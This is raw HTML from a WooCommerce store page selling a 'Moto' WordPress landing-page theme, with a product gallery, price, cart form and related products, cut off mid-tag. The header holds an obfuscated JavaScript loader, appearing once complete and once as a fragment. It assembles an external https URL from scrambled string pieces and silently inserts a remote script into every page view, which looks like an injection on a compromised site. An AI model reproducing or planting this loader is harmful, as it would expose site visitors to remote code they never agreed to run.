_0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> <div class="whb-column whb-col-right whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-mobile whb-hidden-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> </div> </div> </div> </div> </header> <div class="main-page-wrapper">  <div class="container-fluid"> <div class="row content-layout-wrapper align-items-start"> <div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main"> <div class="container"> </div> <div id="product-2213" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-2213 status-publish first instock product_cat-wordpress-themes product_tag-moto-wordpress-landing-page-theme has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple"> <div class="container"> <div class="woocommerce-notices-wrapper"></div> <div class="row product-image-summary-wrap"> <div class="product-image-summary col-lg-12 col-12 col-md-12"> <div class="row product-image-summary-inner"> <div class="col-lg-6 col-12 col-md-6 product-images" > <div class="product-images-inner"> <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb images row thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;"> <div class="col-12"> <figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel" data-hide_pagination_control="yes"> <div class="product-image-wrap"><figure data-thumb="https://atom365.ru/wp-content/uploads/2021/07/Moto-WordPress-Landing-Page-Theme-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://atom365.ru/wp-content/uploads/2021/07/Moto-WordPress-Landing-Page-Theme.jpg"><img width="1200" height="800" src="/wp-content/uploads/2021/07/Moto-WordPress-Landing-Page-Theme-1200x800.jpg" class="wp-post-image wp-post-image" alt="Moto - WordPress Landing Page Theme" title="Moto - WordPress Landing Page Theme 1" data-caption="" data-src="https://atom365.ru/wp-content/uploads/2021/07/Moto-WordPress-Landing-Page-Theme.jpg" data-large_image="https://atom365.ru/wp-content/uploads/2021/07/Moto-WordPress-Landing-Page-Theme.jpg" data-large_image_width="1370" data-large_image_height="913" decoding="async" fetchpriority="high" srcset="/wp-content/uploads/2021/07/Moto-WordPress-Landing-Page-Theme-1200x800.jpg 1200w,/wp-content/uploads/2021/07/Moto-WordPress-Landing-Page-Theme-150x100.jpg 150w,/wp-content/uploads/2021/07/Moto-WordPress-Landing-Page-Theme-300x200.jpg 300w,/wp-content/uploads/2021/07/Moto-WordPress-Landing-Page-Theme-1024x682.jpg 1024w,/wp-content/uploads/2021/07/Moto-WordPress-Landing-Page-Theme-768x512.jpg 768w,/wp-content/uploads/2021/07/Moto-WordPress-Landing-Page-Theme.jpg 1370w" sizes="(max-width: 1200px) 100vw, 1200px"></a></figure></div> <div class="product-image-wrap"> <figure data-thumb="https://atom365.ru/wp-content/uploads/2021/07/99bf1c49e4d78d43c6c88c6260f94683-150x100.jpg" class="woocommerce-product-gallery__image"> <a data-elementor-open-lightbox="no" href="https://atom365.ru/wp-content/uploads/2021/07/99bf1c49e4d78d43c6c88c6260f94683.jpg"> <img width="1200" height="800" src="/wp-content/uploads/2021/07/99bf1c49e4d78d43c6c88c6260f94683.jpg" alt="Moto - WordPress Landing Page Theme" title="Moto - WordPress Landing Page Theme 2" data-caption="" data-src="https://atom365.ru/wp-content/uploads/2021/07/99bf1c49e4d78d43c6c88c6260f94683.jpg" data-large_image="https://atom365.ru/wp-content/uploads/2021/07/99bf1c49e4d78d43c6c88c6260f94683.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" srcset="/wp-content/uploads/2021/07/99bf1c49e4d78d43c6c88c6260f94683.jpg 1200w,/wp-content/uploads/2021/07/99bf1c49e4d78d43c6c88c6260f94683-150x100.jpg 150w,/wp-content/uploads/2021/07/99bf1c49e4d78d43c6c88c6260f94683-300x200.jpg 300w,/wp-content/uploads/2021/07/99bf1c49e4d78d43c6c88c6260f94683-1024x683.jpg 1024w,/wp-content/uploads/2021/07/99bf1c49e4d78d43c6c88c6260f94683-768x512.jpg 768w,/wp-content/uploads/2021/07/99bf1c49e4d78d43c6c88c6260f94683-600x400.jpg 600w" sizes="(max-width: 1200px) 100vw, 1200px"> </a> </figure> </div> <div class="product-image-wrap"> <figure data-thumb="https://atom365.ru/wp-content/uploads/2021/07/9367128cbd6c76f3274a8a978d0d1fb1-150x244.jpg" class="woocommerce-product-gallery__image"> <a data-elementor-open-lightbox="no" href="https://atom365.ru/wp-content/uploads/2021/07/9367128cbd6c76f3274a8a978d0d1fb1.jpg"> <img width="850" height="1384" src="/wp-content/uploads/2021/07/9367128cbd6c76f3274a8a978d0d1fb1.jpg" alt="Moto - WordPress Landing Page Theme" title="Moto - WordPress Landing Page Theme 3" data-caption="" data-src="https://atom365.ru/wp-content/uploads/2021/07/9367128cbd6c76f3274a8a978d0d1fb1.jpg" data-large_image="https://atom365.ru/wp-content/uploads/2021/07/9367128cbd6c76f3274a8a978d0d1fb1.jpg" data-large_image_width="850" data-large_image_height="1384" decoding="async" srcset="/wp-content/uploads/2021/07/9367128cbd6c76f3274a8a978d0d1fb1.jpg 850w,/wp-content/uploads/2021/07/9367128cbd6c76f3274a8a978d0d1fb1-150x244.jpg 150w,/wp-content/uploads/2021/07/9367128cbd6c76f3274a8a978d0d1fb1-184x300.jpg 184w,/wp-content/uploads/2021/07/9367128cbd6c76f3274a8a978d0d1fb1-629x1024.jpg 629w,/wp-content/uploads/2021/07/9367128cbd6c76f3274a8a978d0d1fb1-768x1250.jpg 768w,/wp-content/uploads/2021/07/9367128cbd6c76f3274a8a978d0d1fb1-600x977.jpg 600w" sizes="(max-width: 850px) 100vw, 850px"> </a> </figure> </div> <div class="product-image-wrap"> <figure data-thumb="https://atom365.ru/wp-content/uploads/2021/07/68747470733a2f2f6465766974656d732e636f6d2f68746d6c2f646573632f6d6f746f2d77702e6a7067-scaled-1-150x1574.jpg" class="woocommerce-product-gallery__image"> <a data-elementor-open-lightbox="no" href="https://atom365.ru/wp-content/uploads/2021/07/68747470733a2f2f6465766974656d732e636f6d2f68746d6c2f646573632f6d6f746f2d77702e6a7067-scaled-1.jpg"> <img width="244" height="2560" src="/wp-content/uploads/2021/07/68747470733a2f2f6465766974656d732e636f6d2f68746d6c2f646573632f6d6f746f2d77702e6a7067-scaled-1.jpg" alt="Moto - WordPress Landing Page Theme" title="Moto - WordPress Landing Page Theme 4" data-caption="" data-src="https://atom365.ru/wp-content/uploads/2021/07/68747470733a2f2f6465766974656d732e636f6d2f68746d6c2f646573632f6d6f746f2d77702e6a7067-scaled-1.jpg" data-large_image="https://atom365.ru/wp-content/uploads/2021/07/68747470733a2f2f6465766974656d732e636f6d2f68746d6c2f646573632f6d6f746f2d77702e6a7067-scaled-1.jpg" data-large_image_width="244" data-large_image_height="2560" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/68747470733a2f2f6465766974656d732e636f6d2f68746d6c2f646573632f6d6f746f2d77702e6a7067-scaled-1.jpg 244w,/wp-content/uploads/2021/07/68747470733a2f2f6465766974656d732e636f6d2f68746d6c2f646573632f6d6f746f2d77702e6a7067-scaled-1-150x1574.jpg 150w" sizes="auto, (max-width: 244px) 100vw, 244px"> </a> </figure> </div> <div class="product-image-wrap"> <figure data-thumb="https://atom365.ru/wp-content/uploads/2021/07/moto-landing-150x76.jpg" class="woocommerce-product-gallery__image"> <a data-elementor-open-lightbox="no" href="https://atom365.ru/wp-content/uploads/2021/07/moto-landing.jpg"> <img width="590" height="300" src="/wp-content/uploads/2021/07/moto-landing.jpg" alt="Moto - WordPress Landing Page Theme" title="Moto - WordPress Landing Page Theme 5" data-caption="" data-src="https://atom365.ru/wp-content/uploads/2021/07/moto-landing.jpg" data-large_image="https://atom365.ru/wp-content/uploads/2021/07/moto-landing.jpg" data-large_image_width="590" data-large_image_height="300" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/moto-landing.jpg 590w,/wp-content/uploads/2021/07/moto-landing-150x76.jpg 150w,/wp-content/uploads/2021/07/moto-landing-300x153.jpg 300w" sizes="auto, (max-width: 590px) 100vw, 590px"> </a> </figure> </div> </figure> <div class="product-additional-galleries"> <div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div> </div> </div> <div class="col-12"> <div class="thumbnails owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-4 owl-items-xs-3" data-desktop="4" data-tablet="4" data-mobile="3"> <div class="product-image-thumbnail"> <img width="150" height="100" src="[data-uri]" class="attachment-150x0 size-150x0 lazy" alt="Moto - WordPress Landing Page Theme" decoding="async" loading="lazy" sizes="auto, (max-width: 150px) 100vw, 150px" data-srcset="/wp-content/uploads/2021/07/Moto-WordPress-Landing-Page-Theme-150x100.jpg 150w,/wp-content/uploads/2021/07/Moto-WordPress-Landing-Page-Theme-1200x800.jpg 1200w,/wp-content/uploads/2021/07/Moto-WordPress-Landing-Page-Theme-300x200.jpg 300w,/wp-content/uploads/2021/07/Moto-WordPress-Landing-Page-Theme-1024x682.jpg 1024w,/wp-content/uploads/2021/07/Moto-WordPress-Landing-Page-Theme-768x512.jpg 768w,/wp-content/uploads/2021/07/Moto-WordPress-Landing-Page-Theme.jpg 1370w, https://atom365.ru/wp-content/uploads/2021/07/Moto-WordPress-Landing-Page-Theme-150x100.jpg"><noscript><img width="150" height="100" src="https://atom365.ru/wp-content/uploads/2021/07/Moto-WordPress-Landing-Page-Theme-150x100.jpg" class="attachment-150x0 size-150x0" alt="Moto - WordPress Landing Page Theme" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/Moto-WordPress-Landing-Page-Theme-150x100.jpg 150w,/wp-content/uploads/2021/07/Moto-WordPress-Landing-Page-Theme-1200x800.jpg 1200w,/wp-content/uploads/2021/07/Moto-WordPress-Landing-Page-Theme-300x200.jpg 300w,/wp-content/uploads/2021/07/Moto-WordPress-Landing-Page-Theme-1024x682.jpg 1024w,/wp-content/uploads/2021/07/Moto-WordPress-Landing-Page-Theme-768x512.jpg 768w,/wp-content/uploads/2021/07/Moto-WordPress-Landing-Page-Theme.jpg 1370w" sizes="auto, (max-width: 150px) 100vw, 150px"></noscript> </div> <div class="product-image-thumbnail"> <img width="150" height="100" src="[data-uri]" class="attachment-150x0 size-150x0 lazy" alt="Moto - WordPress Landing Page Theme" decoding="async" loading="lazy" sizes="auto, (max-width: 150px) 100vw, 150px" data-srcset="/wp-content/uploads/2021/07/99bf1c49e4d78d43c6c88c6260f94683-150x100.jpg 150w,/wp-content/uploads/2021/07/99bf1c49e4d78d43c6c88c6260f94683-300x200.jpg 300w,/wp-content/uploads/2021/07/99bf1c49e4d78d43c6c88c6260f94683-1024x683.jpg 1024w,/wp-content/uploads/2021/07/99bf1c49e4d78d43c6c88c6260f94683-768x512.jpg 768w,/wp-content/uploads/2021/07/99bf1c49e4d78d43c6c88c6260f94683-600x400.jpg 600w,/wp-content/uploads/2021/07/99bf1c49e4d78d43c6c88c6260f94683.jpg 1200w, https://atom365.ru/wp-content/uploads/2021/07/99bf1c49e4d78d43c6c88c6260f94683-150x100.jpg"><noscript><img width="150" height="100" src="https://atom365.ru/wp-content/uploads/2021/07/99bf1c49e4d78d43c6c88c6260f94683-150x100.jpg" class="attachment-150x0 size-150x0" alt="Moto - WordPress Landing Page Theme" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/99bf1c49e4d78d43c6c88c6260f94683-150x100.jpg 150w,/wp-content/uploads/2021/07/99bf1c49e4d78d43c6c88c6260f94683-300x200.jpg 300w,/wp-content/uploads/2021/07/99bf1c49e4d78d43c6c88c6260f94683-1024x683.jpg 1024w,/wp-content/uploads/2021/07/99bf1c49e4d78d43c6c88c6260f94683-768x512.jpg 768w,/wp-content/uploads/2021/07/99bf1c49e4d78d43c6c88c6260f94683-600x400.jpg 600w,/wp-content/uploads/2021/07/99bf1c49e4d78d43c6c88c6260f94683.jpg 1200w" sizes="auto, (max-width: 150px) 100vw, 150px"></noscript> </div> <div class="product-image-thumbnail"> <img width="150" height="244" src="[data-uri]" class="attachment-150x0 size-150x0 lazy" alt="Moto - WordPress Landing Page Theme" decoding="async" loading="lazy" sizes="auto, (max-width: 150px) 100vw, 150px" data-srcset="/wp-content/uploads/2021/07/9367128cbd6c76f3274a8a978d0d1fb1-150x244.jpg 150w,/wp-content/uploads/2021/07/9367128cbd6c76f3274a8a978d0d1fb1-184x300.jpg 184w,/wp-content/uploads/2021/07/9367128cbd6c76f3274a8a978d0d1fb1-629x1024.jpg 629w,/wp-content/uploads/2021/07/9367128cbd6c76f3274a8a978d0d1fb1-768x1250.jpg 768w,/wp-content/uploads/2021/07/9367128cbd6c76f3274a8a978d0d1fb1-600x977.jpg 600w,/wp-content/uploads/2021/07/9367128cbd6c76f3274a8a978d0d1fb1.jpg 850w, https://atom365.ru/wp-content/uploads/2021/07/9367128cbd6c76f3274a8a978d0d1fb1-150x244.jpg"><noscript><img width="150" height="244" src="https://atom365.ru/wp-content/uploads/2021/07/9367128cbd6c76f3274a8a978d0d1fb1-150x244.jpg" class="attachment-150x0 size-150x0" alt="Moto - WordPress Landing Page Theme" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/9367128cbd6c76f3274a8a978d0d1fb1-150x244.jpg 150w,/wp-content/uploads/2021/07/9367128cbd6c76f3274a8a978d0d1fb1-184x300.jpg 184w,/wp-content/uploads/2021/07/9367128cbd6c76f3274a8a978d0d1fb1-629x1024.jpg 629w,/wp-content/uploads/2021/07/9367128cbd6c76f3274a8a978d0d1fb1-768x1250.jpg 768w,/wp-content/uploads/2021/07/9367128cbd6c76f3274a8a978d0d1fb1-600x977.jpg 600w,/wp-content/uploads/2021/07/9367128cbd6c76f3274a8a978d0d1fb1.jpg 850w" sizes="auto, (max-width: 150px) 100vw, 150px"></noscript> </div> <div class="product-image-thumbnail"> <img width="150" height="1574" src="[data-uri]" class="attachment-150x0 size-150x0 lazy" alt="Moto - WordPress Landing Page Theme" decoding="async" loading="lazy" sizes="auto, (max-width: 150px) 100vw, 150px" data-srcset="/wp-content/uploads/2021/07/68747470733a2f2f6465766974656d732e636f6d2f68746d6c2f646573632f6d6f746f2d77702e6a7067-scaled-1-150x1574.jpg 150w,/wp-content/uploads/2021/07/68747470733a2f2f6465766974656d732e636f6d2f68746d6c2f646573632f6d6f746f2d77702e6a7067-scaled-1-195x2048.jpg 195w,/wp-content/uploads/2021/07/68747470733a2f2f6465766974656d732e636f6d2f68746d6c2f646573632f6d6f746f2d77702e6a7067-scaled-1.jpg 244w, https://atom365.ru/wp-content/uploads/2021/07/68747470733a2f2f6465766974656d732e636f6d2f68746d6c2f646573632f6d6f746f2d77702e6a7067-scaled-1-150x1574.jpg"><noscript><img width="150" height="1574" src="https://atom365.ru/wp-content/uploads/2021/07/68747470733a2f2f6465766974656d732e636f6d2f68746d6c2f646573632f6d6f746f2d77702e6a7067-scaled-1-150x1574.jpg" class="attachment-150x0 size-150x0" alt="Moto - WordPress Landing Page Theme" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/68747470733a2f2f6465766974656d732e636f6d2f68746d6c2f646573632f6d6f746f2d77702e6a7067-scaled-1-150x1574.jpg 150w,/wp-content/uploads/2021/07/68747470733a2f2f6465766974656d732e636f6d2f68746d6c2f646573632f6d6f746f2d77702e6a7067-scaled-1-195x2048.jpg 195w,/wp-content/uploads/2021/07/68747470733a2f2f6465766974656d732e636f6d2f68746d6c2f646573632f6d6f746f2d77702e6a7067-scaled-1.jpg 244w" sizes="auto, (max-width: 150px) 100vw, 150px"></noscript> </div> <div class="product-image-thumbnail"> <img width="150" height="76" src="[data-uri]" class="attachment-150x0 size-150x0 lazy" alt="Moto - WordPress Landing Page Theme" decoding="async" loading="lazy" sizes="auto, (max-width: 150px) 100vw, 150px" data-srcset="/wp-content/uploads/2021/07/moto-landing-150x76.jpg 150w,/wp-content/uploads/2021/07/moto-landing-300x153.jpg 300w,/wp-content/uploads/2021/07/moto-landing.jpg 590w, https://atom365.ru/wp-content/uploads/2021/07/moto-landing-150x76.jpg"><noscript><img width="150" height="76" src="https://atom365.ru/wp-content/uploads/2021/07/moto-landing-150x76.jpg" class="attachment-150x0 size-150x0" alt="Moto - WordPress Landing Page Theme" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/moto-landing-150x76.jpg 150w,/wp-content/uploads/2021/07/moto-landing-300x153.jpg 300w,/wp-content/uploads/2021/07/moto-landing.jpg 590w" sizes="auto, (max-width: 150px) 100vw, 150px"></noscript> </div> </div> </div> </div> </div> </div> <div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary"> <div class="summary-inner set-mb-l reset-last-child"> <div class="single-breadcrumbs-wrapper"> <div class="single-breadcrumbs"> <div class="wd-breadcrumbs"> <nav class="woocommerce-breadcrumb"> <a href="https://atom365.ru" class="breadcrumb-link"> Home </a> <a href="https://atom365.ru/product-category/wordpress-themes/" class="breadcrumb-link breadcrumb-link-last"> Wordpress Themes </a> <span class="breadcrumb-last"> Moto &#8211; WordPress Landing Page Theme </span> </nav> </div> <div class="wd-products-nav"> <div class="wd-event-hover"> <a class="wd-product-nav-btn wd-btn-prev" href="https://atom365.ru/product/foxin-responsive-business-wordpress-theme/" aria-label="Previous product"></a> <div class="wd-dropdown"> <a href="https://atom365.ru/product/foxin-responsive-business-wordpress-theme/" class="wd-product-nav-thumb"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Foxin - Responsive Business WordPress Theme" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Foxin-Responsive-Business-WordPress-Theme-1-600x600.jpg 600w,/wp-content/uploads/2021/07/Foxin-Responsive-Business-WordPress-Theme-1-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Foxin-Responsive-Business-WordPress-Theme-1-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Foxin-Responsive-Business-WordPress-Theme-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Foxin - Responsive Business WordPress Theme" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/Foxin-Responsive-Business-WordPress-Theme-1-600x600.jpg 600w,/wp-content/uploads/2021/07/Foxin-Responsive-Business-WordPress-Theme-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="wd-product-nav-desc"> <a href="https://atom365.ru/product/foxin-responsive-business-wordpress-theme/" class="wd-entities-title"> Foxin - Responsive Business WordPress Theme </a> <span class="price"> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>249.95</span> </span> </div> </div> </div> <a href="https://atom365.ru/shop-3/" class="wd-product-nav-btn wd-btn-back"> <span> Back to products </span> </a> <div class="wd-event-hover"> <a class="wd-product-nav-btn wd-btn-next" href="https://atom365.ru/product/airi-clean-minimal-woocommerce-theme/" aria-label="Next product"></a> <div class="wd-dropdown"> <a href="https://atom365.ru/product/airi-clean-minimal-woocommerce-theme/" class="wd-product-nav-thumb"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Airi - Clean, Minimal WooCommerce Theme" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Airi-Clean-Minimal-WooCommerce-Theme-1-600x600.jpg 600w,/wp-content/uploads/2021/07/Airi-Clean-Minimal-WooCommerce-Theme-1-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Airi-Clean-Minimal-WooCommerce-Theme-1-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Airi-Clean-Minimal-WooCommerce-Theme-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Airi - Clean, Minimal WooCommerce Theme" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/Airi-Clean-Minimal-WooCommerce-Theme-1-600x600.jpg 600w,/wp-content/uploads/2021/07/Airi-Clean-Minimal-WooCommerce-Theme-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="wd-product-nav-desc"> <a href="https://atom365.ru/product/airi-clean-minimal-woocommerce-theme/" class="wd-entities-title"> Airi - Clean, Minimal WooCommerce Theme </a> <span class="price"> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>249.95</span> </span> </div> </div> </div> </div> </div> </div> <h1 class="product_title entry-title wd-entities-title"> Moto &#8211; WordPress Landing Page Theme </h1> <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.95</bdi></span></p> <form class="cart" action="https://atom365.ru/product/moto-wordpress-landing-page-theme/" method="post" enctype='multipart/form-data'> <div class="quantity"> <input type="button" value="-" class="minus"/> <label class="screen-reader-text" for="quantity_6970819350a5b">Moto - WordPress Landing Page Theme quantity</label> <input type="number" id="quantity_6970819350a5b" class="input-text qty text" value="1" title="Qty" min="1" name="quantity" step="1" inputmode="numeric" autocomplete="off" > <input type="button" value="+" class="plus"/> </div> <button type="submit" name="add-to-cart" value="2213" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button> </form> <div class="product_meta"> <span class="posted_in"><span class="meta-label">Category:</span> <a href="https://atom365.ru/product-category/wordpress-themes/" rel="tag">Wordpress Themes</a></span> <span class="tagged_as"><span class="meta-label">Tag:</span> <a href="https://atom365.ru/product-tag/moto-wordpress-landing-page-theme/" rel="tag">Moto - WordPress Landing Page Theme</a></span> </div> </div> </div> </div> </div> </div> </div> <div class="product-tabs-wrapper"> <div class="container"> <div class="row"> <div class="col-12 poduct-tabs-inner"> </div> </div> </div> </div> <div class="container related-and-upsells"> <div class="related-products"> <h3 class="title slider-title">Related products</h3> <div id="carousel-307" class="wd-carousel-container slider-type-product products wd-carousel-spacing-20 disable-owl-mobile" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2"> <div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"> <div class="slide-product owl-carousel-item"> <div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-2107 status-publish last instock product_cat-wordpress-themes product_tag-handart-handmade-theme-for-woocommerce-wordpress has-post-thumbnail featured downloadable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="2107"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/handart-handmade-theme-for-woocommerce-wordpress/" class="product-image-link"> <div class="product-labels labels-rectangular"><span class="featured product-label">Hot</span></div><img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2108 lazy" alt="Handart - Handmade Theme for WooCommerce WordPress" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Handart-Handmade-Theme-for-WooCommerce-WordPress-600x600.jpg 600w,/wp-content/uploads/2021/07/Handart-Handmade-Theme-for-WooCommerce-WordPress-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Handart-Handmade-Theme-for-WooCommerce-WordPress-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Handart-Handmade-Theme-for-WooCommerce-WordPress-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2108" alt="Handart - Handmade Theme for WooCommerce WordPress" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/Handart-Handmade-Theme-for-WooCommerce-WordPress-600x600.jpg 600w,/wp-content/uploads/2021/07/Handart-Handmade-Theme-for-WooCommerce-WordPress-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="hover-img"> <a href="https://atom365.ru/product/handart-handmade-theme-for-woocommerce-wordpress/"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2109 lazy" alt="Handart - Handmade Theme for WooCommerce WordPress" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/687474703a2f2f64656d6f2e726f61647468656d65732e636f6d2f74662f68616e646172742f6465735f30322e6a7067-600x600.jpg 600w,/wp-content/uploads/2021/07/687474703a2f2f64656d6f2e726f61647468656d65732e636f6d2f74662f68616e646172742f6465735f30322e6a7067-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/687474703a2f2f64656d6f2e726f61647468656d65732e636f6d2f74662f68616e646172742f6465735f30322e6a7067-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/687474703a2f2f64656d6f2e726f61647468656d65732e636f6d2f74662f68616e646172742f6465735f30322e6a7067-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2109" alt="Handart - Handmade Theme for WooCommerce WordPress" decoding="async" loading="lazy" 